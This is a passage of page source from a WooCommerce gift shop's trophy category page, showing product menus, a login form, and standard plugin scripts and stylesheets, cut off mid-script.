	<li id="menu-item-8731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8731 item-level-1" ><a href="https://anidiots.com/product-category/printstory/stationary/premium-pen-sets/" class="woodmart-nav-link">Premium Pen Sets</a></li>
	<li id="menu-item-8732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8732 item-level-1" ><a href="https://anidiots.com/product-category/design/select-mobile-model/" class="woodmart-nav-link">Select Mobile Model</a></li>
	<li id="menu-item-8733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8733 item-level-1" ><a href="https://anidiots.com/product-category/printstory/mobile-covers/personalized-photo-cover/" class="woodmart-nav-link">Personalized Photo Cover</a></li>
	<li id="menu-item-8734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8734 item-level-1" ><a href="https://anidiots.com/product-category/printstory/mobile-covers/4d-mobile-cover/" class="woodmart-nav-link">4D Mobile Cover</a></li>
	<li id="menu-item-8735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8735 item-level-1" ><a href="https://anidiots.com/product-category/printstory/mobile-covers/4d-name-case/" class="woodmart-nav-link">4D Name Case</a></li>
	<li id="menu-item-8736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8736 item-level-1" ><a href="https://anidiots.com/product-category/printstory/mobile-covers/real-4d-mobile-cover/" class="woodmart-nav-link">Real 4D Mobile Cover</a></li>
</ul>
</li>
<li id="menu-item-8737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-product_cat-parent menu-item-has-children menu-item-8737 item-level-0" ><a href="https://anidiots.com/product-category/corporate-gifts/" class="woodmart-nav-link"><span class="nav-link-text">corporate Gifts</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-8738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8738 item-level-1" ><a href="https://anidiots.com/product-category/corporate-gifts/corporate-t-shirts/" class="woodmart-nav-link">Corporate T-shirts</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8739 item-level-2" ><a href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/" class="woodmart-nav-link">Men&#8217;s T-shirt</a></li>
		<li id="menu-item-8740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8740 item-level-2" ><a href="https://anidiots.com/product-category/printstory/fashion/womens-t-shirt/" class="woodmart-nav-link">Women&#8217;s T-shirt</a></li>
	</ul>
</li>
	<li id="menu-item-8741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8741 item-level-1" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/" class="woodmart-nav-link">Personalized Gifts</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8742 item-level-2" ><a href="https://anidiots.com/product-category/corporate-gifts/personalized-logo/" class="woodmart-nav-link">Personalized Logo</a></li>
		<li id="menu-item-8743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-8743 item-level-2" ><a href="https://anidiots.com/product-category/corporate-gifts/customized-trophy/" class="woodmart-nav-link">Customized Trophy</a></li>
		<li id="menu-item-8744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8744 item-level-2" ><a href="https://anidiots.com/product-category/corporate-gifts/wooden-engraved-award/" class="woodmart-nav-link">Wooden Engraved Award</a></li>
		<li id="menu-item-8745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8745 item-level-2" ><a href="https://anidiots.com/product-category/corporate-gifts/desk-organizer-mobile/" class="woodmart-nav-link">Desk Organizer Mobile</a></li>
		<li id="menu-item-8746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8746 item-level-2" ><a href="https://anidiots.com/product-category/corporate-gifts/pen-stand/" class="woodmart-nav-link">Pen Stand</a></li>
		<li id="menu-item-8747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8747 item-level-2" ><a href="https://anidiots.com/product-category/corporate-gifts/wooden-engraved-printed/" class="woodmart-nav-link">Wooden Engraved Printed</a></li>
		<li id="menu-item-8748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8748 item-level-2" ><a href="https://anidiots.com/product-category/corporate-gifts/trophy/" class="woodmart-nav-link">Trophy</a></li>
	</ul>
</li>
	<li id="menu-item-8749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8749 item-level-1" ><a href="https://anidiots.com/product-category/printstory/stationary/" class="woodmart-nav-link">Stationary</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8750 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/business-cards/" class="woodmart-nav-link">Business Cards</a></li>
		<li id="menu-item-8751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8751 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/greeting-cards/" class="woodmart-nav-link">Greeting Cards</a></li>
		<li id="menu-item-8752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8752 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/invitation-cards/" class="woodmart-nav-link">Invitation Cards</a></li>
		<li id="menu-item-8753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8753 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/notebooks/" class="woodmart-nav-link">Notebooks</a></li>
		<li id="menu-item-8754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8754 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/personalized-calendar/" class="woodmart-nav-link">Personalized Calendar</a></li>
		<li id="menu-item-8755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8755 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/premium-pen-sets/" class="woodmart-nav-link">Premium Pen Sets</a></li>
	</ul>
</li>
	<li id="menu-item-8756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8756 item-level-1" ><a href="https://anidiots.com/product-category/corporate-gifts/corporate-sports-jersey/" class="woodmart-nav-link">Corporate Sports Jersey</a></li>
</ul>
</li>
<li id="menu-item-8757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8757 item-level-0" ><a href="https://anidiots.com/product-category/theme/" class="woodmart-nav-link"><span class="nav-link-text">Theme</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-8758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8758 item-level-1" ><a href="https://anidiots.com/product-category/theme/music-music/" class="woodmart-nav-link">Music</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8759 item-level-2" ><a href="https://anidiots.com/product-category/theme/music-music/pinkfloyd/" class="woodmart-nav-link">Pinkfloyd</a></li>
		<li id="menu-item-8761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8761 item-level-2" ><a href="https://anidiots.com/product-category/theme/music-music/guitar/" class="woodmart-nav-link">Guitar</a></li>
		<li id="menu-item-8786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8786 item-level-2" ><a href="https://anidiots.com/product-category/theme/music-music/unstoppable/" class="woodmart-nav-link">Unstoppable</a></li>
	</ul>
</li>
	<li id="menu-item-8762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8762 item-level-1" ><a href="https://anidiots.com/product-category/theme/bong-personality/" class="woodmart-nav-link">Bong Personality</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8763 item-level-2" ><a href="https://anidiots.com/product-category/theme/bong-personality/mahadev/" class="woodmart-nav-link">Mahadev</a></li>
		<li id="menu-item-8764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8764 item-level-2" ><a href="https://anidiots.com/product-category/theme/bong-personality/religious/" class="woodmart-nav-link">Religious</a></li>
		<li id="menu-item-8765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8765 item-level-2" ><a href="https://anidiots.com/product-category/theme/bong-personality/netaji/" class="woodmart-nav-link">Netaji</a></li>
	</ul>
</li>
	<li id="menu-item-8766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8766 item-level-1" ><a href="https://anidiots.com/product-category/theme/cartoon/" class="woodmart-nav-link">Cartoon</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8767 item-level-2" ><a href="https://anidiots.com/product-category/theme/cartoon/dragon-ball-z/" class="woodmart-nav-link">Dragon Ball Z</a></li>
		<li id="menu-item-8768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8768 item-level-2" ><a href="https://anidiots.com/product-category/theme/cartoon/courage-the-cowardly-dog/" class="woodmart-nav-link">Courage The Cowardly Dog</a></li>
		<li id="menu-item-8769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8769 item-level-2" ><a href="https://anidiots.com/product-category/theme/cartoon/tin-tin/" class="woodmart-nav-link">Tin-Tin</a></li>
		<li id="menu-item-8770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8770 item-level-2" ><a href="https://anidiots.com/product-category/theme/cartoon/scooby-doo/" class="woodmart-nav-link">Scooby Doo</a></li>
		<li id="menu-item-8771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8771 item-level-2" ><a href="https://anidiots.com/product-category/theme/cartoon/naruto/" class="woodmart-nav-link">Naruto</a></li>
		<li id="menu-item-8772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8772 item-level-2" ><a href="https://anidiots.com/product-category/theme/cartoon/johnny-bravo/" class="woodmart-nav-link">Johnny Bravo</a></li>
		<li id="menu-item-8773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8773 item-level-2" ><a href="https://anidiots.com/product-category/theme/cartoon/one-punch-man/" class="woodmart-nav-link">One Punch Man</a></li>
		<li id="menu-item-8774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8774 item-level-2" ><a href="https://anidiots.com/product-category/theme/cartoon/dc-comics/" class="woodmart-nav-link">DC Comics</a></li>
		<li id="menu-item-8775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8775 item-level-2" ><a href="https://anidiots.com/product-category/theme/cartoon/geek-category/" class="woodmart-nav-link">Geek Category</a></li>
		<li id="menu-item-8776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8776 item-level-2" ><a href="https://anidiots.com/product-category/theme/cartoon/spiritual-mythology/" class="woodmart-nav-link">Spiritual &amp; Mythology</a></li>
		<li id="menu-item-8777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8777 item-level-2" ><a href="https://anidiots.com/product-category/theme/cartoon/avengers/" class="woodmart-nav-link">Avengers</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-8778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8778 item-level-3" ><a href="https://anidiots.com/product-category/theme/cartoon/avengers/thor/" class="woodmart-nav-link">Thor</a></li>
			<li id="menu-item-8779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8779 item-level-3" ><a href="https://anidiots.com/product-category/theme/cartoon/avengers/dr-strange/" class="woodmart-nav-link">Dr Strange</a></li>
			<li id="menu-item-8780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8780 item-level-3" ><a href="https://anidiots.com/product-category/theme/cartoon/avengers/iron-man/" class="woodmart-nav-link">Iron Man</a></li>
			<li id="menu-item-8781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8781 item-level-3" ><a href="https://anidiots.com/product-category/theme/cartoon/avengers/captain-america/" class="woodmart-nav-link">Captain America</a></li>
			<li id="menu-item-8782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8782 item-level-3" ><a href="https://anidiots.com/product-category/theme/cartoon/avengers/spider-man/" class="woodmart-nav-link">Spider Man</a></li>
			<li id="menu-item-8783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8783 item-level-3" ><a href="https://anidiots.com/product-category/theme/cartoon/avengers/deadpool/" class="woodmart-nav-link">Deadpool</a></li>
			<li id="menu-item-8784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8784 item-level-3" ><a href="https://anidiots.com/product-category/theme/cartoon/avengers/black-panther/" class="woodmart-nav-link">Black Panther</a></li>
			<li id="menu-item-8785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8785 item-level-3" ><a href="https://anidiots.com/product-category/theme/cartoon/avengers/venom/" class="woodmart-nav-link">Venom</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8849 item-level-1" ><a href="https://anidiots.com/product-category/theme/birthday/" class="woodmart-nav-link">Birthday</a></li>
	<li id="menu-item-8850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8850 item-level-1" ><a href="https://anidiots.com/product-category/theme/anniversary/" class="woodmart-nav-link">Anniversary</a></li>
	<li id="menu-item-8851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8851 item-level-1" ><a href="https://anidiots.com/product-category/theme/marriage/" class="woodmart-nav-link">Marriage</a></li>
	<li id="menu-item-8852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8852 item-level-1" ><a href="https://anidiots.com/product-category/theme/party/" class="woodmart-nav-link">Party</a></li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-8474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8474 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://anidiots.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8477 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://anidiots.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://anidiots.com/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://anidiots.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate gt-menu-59851"></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://anidiots.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://anidiots.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div  class="cart-widget-side wd-side-hidden wd-right">
				<div  class="wd-heading">
					<span class="title">Shopping cart</span>
					<div  class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div  class="widget woocommerce widget_shopping_cart"><div  class="widget_shopping_cart_content"></div></div>			</div>
				<div  class="header-banner color-scheme-light">
			
			
				<a href="#" class="header-banner-link wd-fill" aria-label="Header banner link"></a>
			
			<div  class="container header-banner-container set-cont-mb-s reset-last-child">
									<p class="font-alt" style="text-align: center;color: white">Festive Sale For All Custom Print Extra 20% Discount Use Coupon "Festive20"</p>							</div>
		</div>
					<div  class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://anidiots.com/my-account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9a889bdd15" /><input type="hidden" name="_wp_http_referer" value="/product-category/corporate-gifts/customized-trophy/" />											<input type="hidden" name="redirect" value="https://anidiots.com/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://anidiots.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div  class="create-account-question">
					<p>No account yet?</p>
					<a href="https://anidiots.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div  class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://anidiots.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div  class="wd-search-loader wd-fill"></div>
					<div  class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div  class="search-results-wrapper">
						<div  class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<p class="woocommerce-store-notice demo_store" data-notice-id="28e5f3d7c58c8363700204fbc9961ada" style="display:none;">Don't Forget to Smileeee....
anidiots.com <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>		<div  class="wd-toolbar wd-toolbar-label-show">
					<div  class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://anidiots.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div  class="wd-sidebar-opener wd-on-shop wd-filter-icon wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div  class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://anidiots.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div  class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://anidiots.com/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div  class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://anidiots.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/anidiots.com"}},{"@type":"ListItem","position":2,"item":{"name":"corporate Gifts","@id":"https:\/\/anidiots.com\/product-category\/corporate-gifts\/"}},{"@type":"ListItem","position":3,"item":{"name":"Customized Trophy","@id":"https:\/\/anidiots.com\/product-category\/corporate-gifts\/customized-trophy\/"}}]}</script>
<div  class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"917879332907","mobile_only":false,"button_delay":2,"whatsapp_web":true,"qr":false,"message_views":1,"message_delay":3,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div  class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=658415015625749&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.24.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.26.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-includes/css/dashicons.min.css?ver=6.4.7' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/wordfence/modules/login-security/css/login.1756145765.css?ver=1.1.15' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cfd15ce8ebe76550339e2c0de899c07f","fragment_name":"wc_fragments_cfd15ce8ebe76550339e2c0de899c07f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.6.0" id="wd-update-cart-fragments-fix-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://sdk.cashfree.com/js/v3/cashfree.js?ver=4.7.7" id="wc-cashfree-checkout-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/cashfree/assets/js/checkout.js?ver=4.7.7" id="wc-cashfree-checkout-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" id="superpwa-register-sw-js-extra">
/* <![CDATA[ */
var superpwa_sw = {"url":"\/superpwa-sw.js?2.2.11","disable_addtohome":"1","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https:\/\/anidiots.com\/wp-admin\/admin-ajax.php","offline_message":"1","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . <a href=\"javascript:location.reload()\">refresh<\/a>","manifest_name":"superpwa-manifest.json"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.39" id="superpwa-register-sw-js" data-rocket-defer defer></script>
<script type="text/javascript" id="superpwa_ptrfp_lib_script-js-extra">
/* <![CDATA[ */
var superpwa_ptr_obj = {"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/super-progressive-web-apps/admin/js/superpwa-ptr-lib.min.js?ver=2.2.39" id="superpwa_ptrfp_lib_script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"\u20b9","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","use_sumo":"1","start_of_week":"1","today":{"days":20471,"seconds":1768718496},"google_map_api":"","ajax_url":"https:\/\/anidiots.com\/wp-admin\/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","show_strike_product_price":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported","sumo_strings":{"captionFormat":"{0} Selected","captionFormatAllSelected":"{0} all selected!"}},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woo-custom-product-addons-pro/assets/js/frontend.min.js?ver=3.9.2" id="wcpa-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
